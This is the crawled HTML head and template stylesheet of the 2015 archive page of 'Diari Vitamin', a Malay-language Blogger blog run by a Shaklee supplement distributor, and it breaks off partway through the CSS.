

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diarivitamin.com/2015/
body_size: 89130
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.diarivitamin.com/' rel='openid.delegate'/>
<link href='http://www.diarivitamin.com/2015/' rel='canonical'/>
<title>2015 - Diari Vitamin</title>
<meta content='noindex' name='robots'/>
<meta content='Master Hadhatina Mkb ialah Pengedar Sah Shaklee di USJ dan Shah Alam sejak tahun 2010' name='description'/>
<meta content='2015, Diari Vitamin: 2015, Diari Vitamin' name='keywords'/>
<link href='http://www.diarivitamin.com/feeds/posts/default' rel='alternate' title='Diari Vitamin - Atom' type='application/atom+xml'/>
<link href='http://www.diarivitamin.com/feeds/posts/default?alt=rss' rel='alternate' title='Diari Vitamin - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3129867131256490351/posts/default' rel='alternate' title='Diari Vitamin - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Diari Vitamin: 2015' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='http://www.diarivitamin.com/2015/' property='og:url'/>
<meta content='http://www.diarivitamin.com/favicon.ico' property='og:image'/>
<meta content='Master Hadhatina Mkb ialah Pengedar Sah Shaklee di USJ dan Shah Alam sejak tahun 2010' property='og:description'/>
<meta content='Diari Vitamin' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Diari Vitamin: 2015' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat:400,700|Lora:300,400,700&subset=cyrillic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #333333;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#333333;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#333333;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#333333;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#333333;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#333333;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333333;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer 